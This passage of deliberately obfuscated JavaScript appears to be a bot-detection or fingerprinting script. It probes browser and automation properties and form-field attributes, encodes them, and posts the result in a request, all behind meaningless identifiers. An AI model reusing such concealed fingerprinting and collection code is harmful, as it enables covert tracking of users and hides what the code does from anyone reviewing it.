SL()[g4(hbF)],G3('',[][[]]))?SL()[g4(tj)](rkF,sh):SL()[g4(C3)].call(null,ss,OR),vY()[zd(rw)].apply(null,[Vw,Xs(tj),NL,ql]),UL(typeof c3()[pS(XH)],G3('',[][[]]))?c3()[pS(XX)].call(null,mCF,SK):c3()[pS(q5)].apply(null,[RI,fh]),QF[m4()[cL(EH)](VL,Xs([]),c6)][lX(typeof c3()[pS(bl)],G3('',[][[]]))?c3()[pS(El)].apply(null,[WB,df]):c3()[pS(XX)].apply(null,[t6,CJ])],UL(typeof c3()[pS(n8)],G3('',[][[]]))?c3()[pS(XX)](Ys,cS):c3()[pS(kv)](bJ,cj),QF[m4()[cL(EH)](VL,QD,c6)][c3()[pS(IY)](IR,Jb)]]);plF(ndF,ql);}XR.pop();};var SXF=function(){XR.push(gT);if(Xs(W6F)){try{var K0F=XR.length;var JYF=Xs([]);wdF=G3(wdF,c3()[pS(lS)].call(null,Hw,RJ));if(lX(QF[lX(typeof m4()[cL(AL)],'undefined')?m4()[cL(EH)](VL,VT,Uf):m4()[cL(Ej)].call(null,Ld,gX,RG)][vY()[zd(mI)](Wt,jd,GO,Fs)],undefined)){wdF=G3(wdF,c3()[pS(L0)].apply(null,[XX,nN]));Q6F-=Lz;}else{wdF=G3(wdF,ZH()[qs(Hw)](GI,j2,tj,kD));Q6F-=Yl[C3];}}catch(MjF){XR.splice(fR(K0F,tj),Infinity,gT);wdF=G3(wdF,vY()[zd(lO)](Xs({}),v0,OL,kv));Q6F-=VY;}W6F=Xs(Xs([]));}var jMF=c3()[pS(m3)](QL,rPF);var JmF=Om()[t4(Bq)].call(null,ql,Uw);if(lX(typeof QF[m4()[cL(EH)].apply(null,[VL,lS,Uf])][SL()[g4(Bq)](j9,cX)],SL()[g4(DL)](UR,Nd))){JmF=SL()[g4(Bq)](j9,cX);jMF=m4()[cL(qG)].call(null,Ar,ql,lb);}else if(lX(typeof QF[m4()[cL(EH)](VL,R8,Uf)][m4()[cL(Q9)](IR,gX,RL)],SL()[g4(DL)](UR,Nd))){JmF=m4()[cL(Q9)].call(null,IR,tj,RL);jMF=SL()[g4(wr)](H5,KX);}else if(lX(typeof QF[m4()[cL(EH)](VL,YX,Uf)][SL()[g4(qz)](RW,XFF)],SL()[g4(DL)](UR,Nd))){JmF=SL()[g4(qz)](RW,XFF);jMF=vY()[zd(qG)](YX,tj,DW,XFF);}else if(lX(typeof QF[m4()[cL(EH)].apply(null,[VL,Xs({}),Uf])][m4()[cL(tN)].apply(null,[qL,Xl,Kh])],SL()[g4(DL)].apply(null,[UR,Nd]))){JmF=m4()[cL(tN)](qL,XH,Kh);jMF=UL(typeof vY()[zd(D2)],'undefined')?vY()[zd(N3)].call(null,q8,D2,XJ,Uq):vY()[zd(Q9)](Xs(tj),zl,BI,f0);}if(QF[m4()[cL(EH)](VL,gS,Uf)][SL()[g4(WB)].call(null,C4,hbF)]&&lX(JmF,Om()[t4(Bq)](ql,Uw))){QF[m4()[cL(EH)].apply(null,[VL,Hw,Uf])][SL()[g4(WB)](C4,hbF)](jMF,OYF.bind(null,JmF),Xs(Xs({})));QF[UL(typeof Om()[t4(nf)],'undefined')?Om()[t4(ww)](ppF,j4):Om()[t4(Ys)](zl,D5)][SL()[g4(WB)](C4,hbF)](SL()[g4(q0)](qI,G4),VfF.bind(null,qf),Xs(Xs([])));QF[Om()[t4(Ys)](zl,D5)][SL()[g4(WB)].apply(null,[C4,hbF])](lX(typeof SL()[g4(tj)],'undefined')?SL()[g4(qG)].call(null,AO,cs):SL()[g4(tj)].apply(null,[Y7F,NV]),VfF.bind(null,Yl[R8]),Xs(Xs(AZ)));}XR.pop();};var FfF=function(){XR.push(kr);if(UL(ClF,EH)&&QF[Om()[t4(Ys)](zl,dT)][SL()[g4(WB)](dQ,hbF)]){QF[lX(typeof Om()[t4(j8)],G3([],[][[]]))?Om()[t4(Ys)](zl,dT):Om()[t4(ww)](XAF,YxF)][SL()[g4(WB)].apply(null,[dQ,hbF])](UL(typeof m4()[cL(mCF)],G3('',[][[]]))?m4()[cL(Ej)].call(null,M5,Xs(Xs({})),B8):m4()[cL(mCF)].apply(null,[xbF,X0,Sq]),bMF,Xs(Xs([])));QF[Om()[t4(Ys)].apply(null,[zl,dT])][SL()[g4(WB)].apply(null,[dQ,hbF])](Om()[t4(qG)](fS,IAF),nIF,Xs(Xs({})));ClF=tj;}XYF=Yl[XK];XR.pop();hwF=EH;};var GMF=function(){XR.push(PT);if(Xs(zwF)){try{var XlF=XR.length;var CYF=Xs(Xs(gM));wdF=G3(wdF,m4()[cL(T4)](zn,VY,jY));var RYF=QF[m4()[cL(EH)](VL,Ow,kX)][SL()[g4(TX)](GO,sS)](UL(typeof m4()[cL(hB)],'undefined')?m4()[cL(Ej)].call(null,gQF,lS,BB):m4()[cL(q0)](nf,tX,s8));if(lX(RYF[UL(typeof SL()[g4(m0)],'undefined')?SL()[g4(tj)].apply(null,[Md,qT]):SL()[g4(Pj)](Xd,pf)],undefined)){wdF=G3(wdF,c3()[pS(L0)](XX,XO));Q6F=QF[SL()[g4(m3)](mj,t6)][vY()[zd(q0)].call(null,QL,bl,JP,bw)](WCF(Q6F,Yl[gS]));}else{wdF=G3(wdF,ZH()[qs(Hw)](Ns,Zz,tj,kD));Q6F=QF[SL()[g4(m3)](mj,t6)][vY()[zd(q0)](R8,XX,JP,bw)](WCF(Q6F,Yl[GI]));}}catch(dYF){XR.splice(fR(XlF,tj),Infinity,PT);wdF=G3(wdF,vY()[zd(lO)](cI,XH,Fd,kv));Q6F=QF[lX(typeof SL()[g4(kv)],G3([],[][[]]))?SL()[g4(m3)](mj,t6):SL()[g4(tj)](X9,SPF)][vY()[zd(q0)].apply(null,[lS,Ys,JP,bw])](WCF(Q6F,Yl[GI]));}zwF=Xs(Xs(AZ));}var C3F=c3()[pS(m3)](QL,UH);var BmF=Ws(tj);var kdF=QF[lX(typeof m4()[cL(OR)],'undefined')?m4()[cL(EH)].call(null,VL,Fs,kX):m4()[cL(Ej)](WgF,Xl,lU)][Om()[t4(zs)](cX,IbF)](lX(typeof tJ()[zB(IR)],G3([],[][[]]))?tJ()[zB(Ns)](vN,XV,TX,vV,G0,Xs(Xs({}))):tJ()[zB(G0)](pv,zxF,gS,qj,T5,Xs(EH)));for(var MsF=EH;Zj(MsF,kdF[c3()[pS(EH)](tX,pI)]);MsF++){var P3F=kdF[MsF];var kYF=HPF(P3F[SL()[g4(cI)](tI,T3)](Lj()[H3(ql)](IX,Bv,ww,Hw)));var wYF=HPF(P3F[SL()[g4(cI)](tI,T3)](m4()[cL(IR)](HX,nl,Cb)));var NMF=P3F[SL()[g4(cI)].call(null,tI,T3)](UL(typeof Om()[t4(xbF)],G3('',[][[]]))?Om()[t4(ww)](xv,p1F):Om()[t4(rU)].call(null,tX,N4));var b8F=q6(NMF,null)?EH:Yl[xX];var q0F=P3F[SL()[g4(cI)](tI,T3)](SL()[g4(C3)](Sl,OR));var ZYF=q6(q0F,null)?Ws(tj):zQF(q0F);var wRF=P3F[SL()[g4(cI)](tI,T3)](Om()[t4(H8)].apply(null,[QL,gY]));if(q6(wRF,null))BmF=Ws(Yl[xX]);else{wRF=wRF[SL()[g4(sr)](UCF,EH)]();if(UL(wRF,Om()[t4(mCF)].call(null,Hw,Ad)))BmF=EH;else if(UL(wRF,tJ()[zB(zl)](BV,fD,Xl,P8,qf,XH)))BmF=tj;else BmF=Yl[cX];}var LGF=P3F[Om()[t4(El)].apply(null,[v0,Wl])];var MGF=P3F[vY()[zd(XK)](Y9,Xs({}),Sf,bY)];var G5F=EH;var bUF=EH;if(LGF&&lX(LGF[c3()[pS(EH)].call(null,tX,pI)],EH)){bUF=tj;}if(MGF&&lX(MGF[lX(typeof c3()[pS(XFF)],G3([],[][[]]))?c3()[pS(EH)].apply(null,[tX,pI]):c3()[pS(XX)](Or,OR)],EH)&&(Xs(bUF)||lX(MGF,LGF))){G5F=Qg[Om()[t4(zj)](r3,BR)]();}if(lX(ZYF,qf)){C3F=c3()[pS(m3)](QL,UH)[UL(typeof xd()[lf(XK)],G3(c3()[pS(m3)](QL,UH),[][[]]))?xd()[lf(tj)](LS,T3,EH,lh,rV):xd()[lf(N3)].call(null,zJ,X8,vV,hV,tX)](G3(C3F,ZYF),lX(typeof c3()[pS(sI)],G3('',[][[]]))?c3()[pS(Tl)].apply(null,[TX,qN]):c3()[pS(XX)].call(null,Mv,wPF))[lX(typeof xd()[lf(N3)],G3([],[][[]]))?xd()[lf(N3)].call(null,zJ,zj,X0,hV,tX):xd()[lf(tj)](rK,X0,N3,rH,xCF)](BmF,c3()[pS(Tl)].call(null,TX,qN))[UL(typeof xd()[lf(Gf)],'undefined')?xd()[lf(tj)].call(null,Ys,sL,Ow,cS,Sq):xd()[lf(N3)](zJ,Hw,D2,hV,tX)](G5F,c3()[pS(Tl)](TX,qN))[xd()[lf(N3)].apply(null,[zJ,m3,Xs({}),hV,tX])](b8F,c3()[pS(Tl)](TX,qN))[xd()[lf(N3)](zJ,vV,GI,hV,tX)](wYF,c3()[pS(Tl)](TX,qN))[xd()[lf(N3)].call(null,zJ,YX,XH,hV,tX)](kYF,c3()[pS(Tl)](TX,qN))[xd()[lf(N3)](zJ,Ns,OY,hV,tX)](bUF,Om()[t4(X0)](XX,k1F));}}var MJF;return XR.pop(),MJF=C3F,MJF;};var GqF=function(){XR.push(Sh);if(Xs(vHF)){try{var h2F=XR.length;var xRF=Xs([]);wdF=G3(wdF,vY()[zd(Zf)](zl,N3,Jw,r0));if(Xs(Xs(QF[Om()[t4(Ys)].apply(null,[zl,CY])][UL(typeof m4()[cL(GN)],G3('',[][[]]))?m4()[cL(Ej)].apply(null,[nD,Wt,jL]):m4()[cL(Zf)](xX,m3,H4)]||QF[Om()[t4(Ys)].call(null,zl,CY)][SL()[g4(T4)](Sh,kv)]||QF[Om()[t4(Ys)](zl,CY)][SL()[g4(kr)].apply(null,[S4,TX])]))){wdF=G3(wdF,c3()[pS(L0)].call(null,XX,k1F));Q6F+=Qg[UL(typeof SL()[g4(B8)],G3([],[][[]]))?SL()[g4(tj)](W1F,ZG):SL()[g4(zU)](Bm,IR)]();}else{wdF=G3(wdF,ZH()[qs(Hw)].call(null,GI,BN,tj,kD));Q6F+=Qg[vY()[zd(jU)](Y9,Xs(Xs(EH)),df,tX)]();}}catch(bvF){XR.splice(fR(h2F,tj),Infinity,Sh);wdF=G3(wdF,vY()[zd(lO)].call(null,YX,vV,Z6,kv));Q6F+=xv;}vHF=Xs(Xs([]));}var btF=QF[Om()[t4(Ys)](zl,CY)][vY()[zd(kD)].apply(null,[OY,DB,Rs,nf])]?tj:EH;var vNF=QF[Om()[t4(Ys)](zl,CY)][UL(typeof SL()[g4(KX)],G3('',[][[]]))?SL()[g4(tj)].call(null,L1F,pv):SL()[g4(kr)].call(null,S4,TX)]&&vH(SL()[g4(kr)](S4,TX),QF[Om()[t4(Ys)](zl,CY)])?tj:EH;var YKF=q6(typeof QF[UL(typeof m4()[cL(IL)],'undefined')?m4()[cL(Ej)].apply(null,[NQF,XX,BFF]):m4()[cL(EH)](VL,P8,I0)][m4()[cL(IU)](qz,XX,v4)],c3()[pS(C3)].call(null,mt,hR))?tj:EH;var QRF=QF[Om()[t4(Ys)].call(null,zl,CY)][UL(typeof c3()[pS(qf)],G3([],[][[]]))?c3()[pS(XX)](IK,N3):c3()[pS(f0)](wJ,ws)]&&QF[Om()[t4(Ys)](zl,CY)][c3()[pS(f0)](wJ,ws)][SL()[g4(KJ)].call(null,Q0,D2)]?Yl[xX]:EH;var TvF=QF[vY()[zd(GI)](EH,sL,Nn,L0)][m4()[cL(mR)](Nw,Xs(EH),Cw)]?tj:Yl[XK];var hJF=QF[lX(typeof Om()[t4(XH)],'undefined')?Om()[t4(Ys)](zl,CY):Om()[t4(ww)](IJ,Uv)][m4()[cL(Pt)].apply(null,[rU,R8,Js])]?tj:EH;var mzF=lX(typeof QF[tJ()[zB(Tl)].call(null,E9,lr,GI,sI,XK,GI)],SL()[g4(DL)](mH,Nd))?tj:EH;var U8F=QF[Om()[t4(Ys)].apply(null,[zl,CY])][c3()[pS(mt)].call(null,Q2,gY)]&&rI(QF[ZH()[qs(EH)].call(null,m3,nxF,tX,zs)][c3()[pS(tX)](cs,It)][vY()[zd(AL)].call(null,Yh,nl,Zx,MS)].call(QF[Om()[t4(Ys)].apply(null,[zl,CY])][c3()[pS(mt)](Q2,gY)])[Om()[t4(bJ)].call(null,qG,V4)](vY()[zd(IU)].apply(null,[q5,m3,Ds,Of])),EH)?Yl[xX]:Yl[XK];var dHF=UL(typeof QF[Om()[t4(Ys)].apply(null,[zl,CY])][Om()[t4(YX)](Nd,M8)],m4()[cL(m3)](j8,nl,zW))||UL(typeof QF[Om()[t4(Ys)].call(null,zl,CY)][lX(typeof m4()[cL(nf)],'undefined')?m4()[cL(SR)](WB,Xs({}),S8):m4()[cL(Ej)](ZG,OY,I2)],m4()[cL(m3)](j8,P8,zW))||UL(typeof QF[lX(typeof Om()[t4(IX)],G3('',[][[]]))?Om()[t4(Ys)].call(null,zl,CY):Om()[t4(ww)](R8,Gf)][vY()[zd(A9)](Xl,Hw,FI,j8)],m4()[cL(m3)](j8,cl,zW))?Yl[xX]:EH;var r8F=vH(SL()[g4(Md)].call(null,PH,dz),QF[Om()[t4(Ys)].call(null,zl,CY)])?QF[Om()[t4(Ys)].call(null,zl,CY)][SL()[g4(Md)](PH,dz)]:Yl[XK];var tHF=UL(typeof QF[lX(typeof vY()[zd(KX)],'undefined')?vY()[zd(GI)](VL,MS,Nn,L0):vY()[zd(N3)](Xs([]),AL,DT,ZkF)][UL(typeof Om()[t4(T3)],'undefined')?Om()[t4(ww)](Nd,lkF):Om()[t4(Ks)](gS,fL)],UL(typeof m4()[cL(VY)],G3([],[][[]]))?m4()[cL(Ej)](Nw,GI,MD):m4()[cL(m3)](j8,Fs,zW))?tj:Yl[XK];var ThF=UL(typeof QF[vY()[zd(GI)](W0,pf,Nn,L0)][vY()[zd(mR)](IR,Wt,K9,SR)],m4()[cL(m3)](j8,QD,zW))?tj:Yl[XK];var lUF=Xs(QF[c3()[pS(Ys)](Pj,ZR)][c3()[pS(tX)].apply(null,[cs,It])][vY()[zd(nl)](zl,X8,g3,jU)])?tj:EH;var qzF=vH(vY()[zd(Pt)].apply(null,[Xs(Xs(EH)),rw,Jq,rU]),QF[Om()[t4(Ys)](zl,CY)])?tj:EH;var ZKF=Om()[t4(YH)](YH,dQ)[xd()[lf(N3)](zJ,tj,X0,JxF,tX)](btF,Om()[t4(qw)].call(null,bl,Qj))[xd()[lf(N3)].call(null,zJ,R4,sL,JxF,tX)](vNF,Om()[t4(cs)].apply(null,[XK,m8]))[xd()[lf(N3)](zJ,m3,Xs(Xs(tj)),JxF,tX)](YKF,vY()[zd(gf)](sI,X8,Jw,bJ))[xd()[lf(N3)].apply(null,[zJ,MS,Xs(Xs(EH)),JxF,tX])](QRF,UL(typeof SL()[g4(Vw)],G3([],[][[]]))?SL()[g4(tj)](GAF,dn):SL()[g4(PB)].call(null,hS,v0))[xd()[lf(N3)].call(null,zJ,Yh,YX,JxF,tX)](TvF,c3()[pS(n2)](j8,SS))[xd()[lf(N3)].apply(null,[zJ,vV,Xs(Xs(EH)),JxF,tX])](hJF,lX(typeof m4()[cL(qw)],G3('',[][[]]))?m4()[cL(gf)](Wt,AL,zq):m4()[cL(Ej)].apply(null,[sFF,f0,FV]))[xd()[lf(N3)](zJ,Gf,cI,JxF,tX)](mzF,xd()[lf(bY)].apply(null,[V7F,q5,Ns,LU,ww]))[xd()[lf(N3)].apply(null,[zJ,qL,rw,JxF,tX])](U8F,Lj()[H3(OY)](G0,LU,G0,RI))[xd()[lf(N3)](zJ,KX,QD,JxF,tX)](dHF,c3()[pS(Dq)].call(null,KN,fw))[xd()[lf(N3)](zJ,IX,IX,JxF,tX)](r8F,vY()[zd(pq)](Tl,Ar,O7,BS))[xd()[lf(N3)](zJ,r0,Fz,JxF,tX)](tHF,Om()[t4(Zf)].apply(null,[Ow,Gz]))[xd()[lf(N3)](zJ,Pj,Xs([]),JxF,tX)](ThF,UL(typeof SL()[g4(P8)],G3([],[][[]]))?SL()[g4(tj)](kN,tj):SL()[g4(w3)](ZpF,zj))[xd()[lf(N3)](zJ,zl,cI,JxF,tX)](lUF,SL()[g4(Ks)](LR,lO))[xd()[lf(N3)].apply(null,[zJ,ww,X2,JxF,tX])](qzF);var AKF;return XR.pop(),AKF=ZKF,AKF;};var N8F=function(){var X5F;var qJF;XR.push(Pt);return qJF=RTF()[SL()[g4(G4)](OCF,Ej)](function l9F(rRF){XR.push(UFF);while(tj)switch(rRF[lX(typeof vY()[zd(Z4)],'undefined')?vY()[zd(R8)](Wt,AL,nB,Zf):vY()[zd(N3)](bl,ql,gq,rB)]=rRF[xd()[lf(R4)](cl,A9,R8,TT,ww)]){case EH:rRF[vY()[zd(R8)].call(null,YX,XH,nB,Zf)]=EH;rRF[UL(typeof xd()[lf(qj)],'undefined')?xd()[lf(tj)].call(null,In,mI,Xs(Xs(EH)),Hq,I5):xd()[lf(R4)].call(null,cl,IR,Ys,TT,ww)]=XX;{var PUF;return PUF=RTF()[Om()[t4(n8)].apply(null,[jL,Ll])](rgF()),XR.pop(),PUF;}case XX:X5F=rRF[SL()[g4(H0)](Jq,Vw)];QF[ZH()[qs(EH)](Wt,g8,tX,zs)][m4()[cL(R4)].call(null,bw,jd,WxF)](IGF,X5F[c3()[pS(Of)](Ar,rm)],fv(hE,[UL(typeof ZH()[qs(R8)],G3([],[][[]]))?ZH()[qs(XX)](Pj,SY,HG,Ah):ZH()[qs(VY)](f0,tFF,ww,fS),X5F[Om()[t4(nf)].apply(null,[kr,gA])]]));rRF[lX(typeof xd()[lf(qj)],'undefined')?xd()[lf(R4)].apply(null,[cl,X0,IR,TT,ww]):xd()[lf(tj)](dw,G0,Xs(Xs({})),t6,sn)]=R4;break;case Yl[OY]:rRF[vY()[zd(R8)](Xs(tj),Ej,nB,Zf)]=N3;rRF[Om()[t4(hB)].apply(null,[tj,sY])]=rRF[m4()[cL(R8)](Wf,qL,Cz)](EH);case R4:case tJ()[zB(Gf)].call(null,Nl,xkF,G0,VL,XX,Xs(Xs({}))):{var pUF;return pUF=rRF[Lj()[H3(sL)](hB,tFF,ww,G0)](),XR.pop(),pUF;}}XR.pop();},null,null,[[EH,Yl[OY]]],QF[Lj()[H3(Kw)](X0,MH,N3,zj)]),XR.pop(),qJF;};var jtF=function(pRF){XR.push(gV);var SRF=rI(arguments[c3()[pS(EH)].call(null,tX,XS)],Qg[UL(typeof Om()[t4(qw)],G3([],[][[]]))?Om()[t4(ww)].call(null,McF,hU):Om()[t4(zj)](r3,l3)]())&&lX(arguments[tj],undefined)?arguments[tj]:Xs(Xs(gM));if(Xs(SRF)||q6(pRF,null)){XR.pop();return;}fsF[Om()[t4(cI)](P8,XW)]=Xs(Xs(gM));h5F=Xs({});var MNF=pRF[Om()[t4(nf)].call(null,kr,qd)];var gzF=pRF[UL(typeof c3()[pS(xbF)],G3('',[][[]]))?c3()[pS(XX)](pv,A4):c3()[pS(Q2)](q0,ml)];var xzF;if(lX(gzF,undefined)&&rI(gzF[c3()[pS(EH)](tX,XS)],Yl[XK])){try{var XhF=XR.length;var RRF=Xs(AZ);xzF=QF[SL()[g4(kv)].call(null,LB,sr)][Lj()[H3(P8)](TX,bh,G0,r3)](gzF);}catch(UJF){XR.splice(fR(XhF,tj),Infinity,gV);}}if(lX(MNF,undefined)&&UL(MNF,zJ)&&lX(xzF,undefined)&&xzF[c3()[pS(M9)](MS,AH)]&&UL(xzF[lX(typeof c3()[pS(Kw)],'undefined')?c3()[pS(M9)](MS,AH):c3()[pS(XX)](xAF,vz)],Xs(Xs([])))){h5F=Xs(Xs([]));var JHF=xqF(pZF(CXF));var dvF=QF[Om()[t4(m3)].call(null,LS,nX)](WCF(mq(),BI),m3);if(lX(JHF,undefined)&&Xs(QF[lX(typeof Om()[t4(P8)],G3([],[][[]]))?Om()[t4(G4)].apply(null,[bw,HR]):Om()[t4(ww)](wJ,mI)](JHF))&&rI(JHF,Yl[XK])){if(lX(drF[c3()[pS(gX)](X0,VX)],undefined)){QF[m4()[cL(qz)].call(null,f0,Xs(Xs(EH)),Ot)](drF[c3()[pS(gX)](X0,VX)]);}if(rI(dvF,EH)&&rI(JHF,dvF)){drF[c3()[pS(gX)](X0,VX)]=QF[lX(typeof Om()[t4(IX)],'undefined')?Om()[t4(Ys)].call(null,zl,TS):Om()[t4(ww)](jN,Wt)][SL()[g4(wJ)].apply(null,[tx,Bq])](function(){X9F();},Uj(fR(JHF,dvF),BI));}else{drF[c3()[pS(gX)].apply(null,[X0,VX])]=QF[Om()[t4(Ys)](zl,TS)][SL()[g4(wJ)](tx,Bq)](function(){X9F();},Uj(ZvF,BI));}}}XR.pop();if(h5F){QfF();}};var hHF=function(){XR.push(TpF);var YJF=Xs(Xs(gM));var V9F=rI(rN(drF[lX(typeof tJ()[zB(P8)],'undefined')?tJ()[zB(Fs)](XO,PkF,Y9,q5,lS,TX):tJ()[zB(G0)](vw,GI,rw,D2,UT,Ej)],ZGF),EH)||rI(rN(drF[tJ()[zB(Fs)](XO,PkF,qj,vV,lS,pf)],kvF),EH)||rI(rN(drF[UL(typeof tJ()[zB(bY)],'undefined')?tJ()[zB(G0)].call(null,cT,Z2,Gf,R4,b5,tX):tJ()[zB(Fs)].call(null,XO,PkF,RI,Xl,lS,qj)],IhF),Yl[XK])||rI(rN(drF[lX(typeof tJ()[zB(tj)],G3([],[][[]]))?tJ()[zB(Fs)](XO,PkF,Y9,pf,lS,VT):tJ()[zB(G0)](YJ,YU,VT,W0,p1F,X0)],LUF),Yl[XK]);var BTF=rI(rN(drF[tJ()[zB(Fs)].call(null,XO,PkF,Gf,BS,lS,pf)],kGF),EH);if(UL(drF[lX(typeof ZH()[qs(zj)],G3([],[][[]]))?ZH()[qs(Ej)](OY,XO,lS,Tl):ZH()[qs(XX)].call(null,m0,xbF,LZF,Mt)],Xs(Xs(gM)))&&BTF){drF[ZH()[qs(Ej)](zl,XO,lS,Tl)]=Xs(Xs([]));YJF=Xs(Xs(AZ));}drF[tJ()[zB(Fs)](XO,PkF,BS,Wt,lS,Xs({}))]=EH;var qNF=gsF();qNF[m4()[cL(Wt)].call(null,RI,G4,tt)](vY()[zd(HX)].call(null,Qd,n8,zI,jL),NvF,Xs(Xs({})));qNF[Om()[t4(jU)](hbF,gm)]=function(){QGF&&QGF(qNF,YJF,V9F);};var cqF=QF[SL()[g4(kv)](P5,sr)][SL()[g4(QL)].call(null,TI,Yh)](rGF);var WHF=SL()[g4(cs)].apply(null,[NN,VY])[xd()[lf(N3)](zJ,Ow,Ow,FD,tX)](cqF,lX(typeof c3()[pS(vbF)],'undefined')?c3()[pS(gL)](GI,gR):c3()[pS(XX)](GI,txF));qNF[SL()[g4(Wt)](m7F,jL)](WHF);XR.pop();};var CHF=function(g5F){if(g5F)return Xs(Xs(AZ));var xTF=XIF();var bqF=xTF&&xTF[G0];return bqF&&F0F(bqF);};var X9F=function(){XR.push(Hq);drF[UL(typeof m4()[cL(t6)],G3('',[][[]]))?m4()[cL(Ej)].apply(null,[mh,cI,ED]):m4()[cL(bl)].call(null,X4,XK,ZU)]=Xs({});XR.pop();JMF(Xs(Xs(AZ)));};var qWF=l3F[gM];var GZF=l3F[AZ];var UkF=l3F[Zc];var PNF=function(AqF){"@babel/helpers - typeof";XR.push(Ot);PNF=q6(m4()[cL(m3)].apply(null,[j8,n8,vs]),typeof QF[SL()[g4(Ys)].call(null,R6,r3)])&&q6(lX(typeof vY()[zd(sL)],G3('',[][[]]))?vY()[zd(Ns)].apply(null,[XX,KX,BH,Ow]):vY()[zd(N3)].apply(null,[lS,G4,Jv,IR]),typeof QF[SL()[g4(Ys)](R6,r3)][c3()[pS(qj)].call(null,gf,A3)])?function(dPF){return YQF.apply(this,[gZ,arguments]);}:function(rAF){return YQF.apply(this,[v7,arguments]);};var ZNF;return XR.pop(),ZNF=PNF(AqF),ZNF;};var GIF=function(){"use strict";var H9F=function(NcF,BWF,B1F){return LAF.apply(this,[dp,arguments]);};var T9F=function(PJF,fvF,BRF,q9F){XR.push(wbF);var fTF=fvF&&ID(fvF[c3()[pS(tX)](cs,k9)],cBF)?fvF:cBF;var f9F=QF[ZH()[qs(EH)](Tl,hCF,tX,zs)][Lj()[H3(tX)](q5,Cf,tX,V7F)](fTF[lX(typeof c3()[pS(q8)],'undefined')?c3()[pS(tX)](cs,k9):c3()[pS(XX)](sG,PT)]);var gHF=new P5F(q9F||[]);kqF(f9F,SL()[g4(q8)].call(null,Zm,vbF),fv(hE,[vY()[zd(XK)].call(null,QD,P8,PX,bY),LtF(PJF,BRF,gHF)]));var STF;return XR.pop(),STF=f9F,STF;};var cBF=function(){};var WqF=function(){};var HJF=function(){};var gvF=function(x2F,T8F){function m2F(nhF,SrF,S8F,PrF){XR.push(TcF);var z2F=YQF(Zc,[x2F[nhF],x2F,SrF]);if(lX(lX(typeof vY()[zd(m3)],G3('',[][[]]))?vY()[zd(n8)](D2,nf,A5,zU):vY()[zd(N3)](Xl,Xs({}),tT,Ow),z2F[SL()[g4(C3)](b8,OR)])){var K8F=z2F[SL()[g4(IR)](ks,Kw)],t9F=K8F[vY()[zd(XK)](P8,X8,nm,bY)];var LrF;return LrF=t9F&&q6(SL()[g4(lS)].apply(null,[LV,q5]),PNF(t9F))&&IKF.call(t9F,UL(typeof m4()[cL(XX)],G3([],[][[]]))?m4()[cL(Ej)](GAF,bY,w3):m4()[cL(Hw)](Ys,Fz,xf))?T8F[c3()[pS(zj)](GB,Lh)](t9F[m4()[cL(Hw)](Ys,m3,xf)])[lX(typeof ZH()[qs(lS)],G3(c3()[pS(m3)].call(null,QL,NZF),[][[]]))?ZH()[qs(m3)](VY,Br,ww,nAF):ZH()[qs(XX)](Fs,BFF,ZkF,Ar)](function(AzF){XR.push(Hn);m2F(xd()[lf(R4)](cl,Y9,vV,LG,ww),AzF,S8F,PrF);XR.pop();},function(EKF){XR.push(ZV);m2F(vY()[zd(n8)].apply(null,[R4,SR,Mn,zU]),EKF,S8F,PrF);XR.pop();}):T8F[c3()[pS(zj)](GB,Lh)](t9F)[lX(typeof ZH()[qs(qf)],G3([],[][[]]))?ZH()[qs(m3)](GI,Br,ww,nAF):ZH()[qs(XX)](Ow,k1F,FU,IJ)](function(xUF){XR.push(WG);K8F[vY()[zd(XK)](Hw,q5,Wx,bY)]=xUF,S8F(K8F);XR.pop();},function(SqF){var QUF;XR.push(XxF);return QUF=m2F(vY()[zd(n8)](rw,Xs(Xs({})),MH,zU),SqF,S8F,PrF),XR.pop(),QUF;}),XR.pop(),LrF;}PrF(z2F[SL()[g4(IR)](ks,Kw)]);XR.pop();}XR.push(JK);var XNF;kqF(this,SL()[g4(q8)].call(null,V3,vbF),fv(hE,[vY()[zd(XK)](Xs(Xs(EH)),qj,Cb,bY),function NHF(A5F,qGF){var thF=function(){return new T8F(function(CRF,bGF){m2F(A5F,qGF,CRF,bGF);});};XR.push(x6);var M2F;return M2F=XNF=XNF?XNF[ZH()[qs(m3)].call(null,RI,H9,ww,nAF)](thF,thF):thF(),XR.pop(),M2F;}]));XR.pop();};var QJF=function(RWF){return LAF.apply(this,[TE,arguments]);};var XrF=function(XCF){return LAF.apply(this,[J7,arguments]);};var P5F=function(rUF){XR.push(Lh);this[tJ()[zB(lS)](xB,mR,A9,v0,m3,zj)]=[fv(hE,[ZH()[qs(Ys)].call(null,D2,xB,tX,Yh),vY()[zd(zj)](pf,Xs(Xs(EH)),Dc,Ys)])],rUF[vY()[zd(nl)](YX,ww,qT,jU)](QJF,this),this[m4()[cL(qj)].apply(null,[lS,H0,wN])](Xs(EH));XR.pop();};var p2F=function(XHF){XR.push(f9);if(XHF||UL(c3()[pS(m3)](QL,bN),XHF)){var VvF=XHF[Z5F];if(VvF){var xhF;return XR.pop(),xhF=VvF.call(XHF),xhF;}if(q6(UL(typeof m4()[cL(IR)],'undefined')?m4()[cL(Ej)](BB,Xs(Xs({})),th):m4()[cL(m3)].apply(null,[j8,Ej,bh]),typeof XHF[xd()[lf(R4)](cl,GI,XX,cO,ww)])){var OtF;return XR.pop(),OtF=XHF,OtF;}if(Xs(QF[Om()[t4(G4)](bw,EM)](XHF[c3()[pS(EH)](tX,Cz)]))){var BUF=Ws(tj),pBF=function BrF(){XR.push(dB);for(;Zj(++BUF,XHF[c3()[pS(EH)].call(null,tX,mY)]);)if(IKF.call(XHF,BUF)){var AHF;return BrF[vY()[zd(XK)].apply(null,[r0,X8,Rd,bY])]=XHF[BUF],BrF[UL(typeof SL()[g4(Hw)],G3('',[][[]]))?SL()[g4(tj)](Dq,M2):SL()[g4(Hw)](JD,AL)]=Xs(tj),XR.pop(),AHF=BrF,AHF;}BrF[vY()[zd(XK)](Kw,VL,Rd,bY)]=KTF;BrF[SL()[g4(Hw)].apply(null,[JD,AL])]=Xs(EH);var k2F;return XR.pop(),k2F=BrF,k2F;};var kJF;return kJF=pBF[xd()[lf(R4)](cl,qj,Y9,cO,ww)]=pBF,XR.pop(),kJF;}}throw new (QF[lX(typeof m4()[cL(X0)],G3([],[][[]]))?m4()[cL(Ys)].apply(null,[jL,Xs(Xs(tj)),lz]):m4()[cL(Ej)].call(null,f3,Z4,lV)])(G3(PNF(XHF),xd()[lf(m3)](g2,IR,Xl,HV,Gf)));};XR.push(jN);GIF=function OhF(){return htF;};var KTF;var htF={};var jrF=QF[ZH()[qs(EH)](AL,VG,tX,zs)][c3()[pS(tX)].call(null,cs,b5)];var 